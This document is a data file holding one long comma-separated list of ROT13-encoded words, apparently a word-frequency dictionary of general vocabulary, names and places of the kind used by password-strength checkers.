ff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvf